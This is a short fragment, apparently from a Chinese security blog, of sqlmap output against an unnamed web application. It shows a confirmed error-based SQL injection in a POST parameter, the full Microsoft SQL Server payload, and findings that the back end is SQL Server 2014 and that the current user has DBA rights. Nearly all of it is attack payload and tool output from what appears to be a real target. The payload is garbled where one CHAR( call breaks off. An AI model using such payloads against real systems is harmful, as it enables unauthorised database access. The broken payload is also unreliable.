 Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
Payload:
Txt_yzm=-3085' OR 1734 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(98)+CHAR(
)+CHAR(113)+(SELECT (CASE WHEN (1734=1734) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113))) AND 'vaXk'='vaXk&
nSure=
---
[13:15:35] [INFO] testing Microsoft SQL Server
[13:15:35] [INFO] confirming Microsoft SQL Server
[13:15:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[13:15:36] [INFO] testing if current user is DBA
current user is DBA: True
[13:15:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times, 400 (Bad Request) - 216 times
[13:15:37] [INFO] fetched data logged to text files under 'C:\Users\lvshen\AppData\Local\sqlmap\output\
公众号 · Jie安全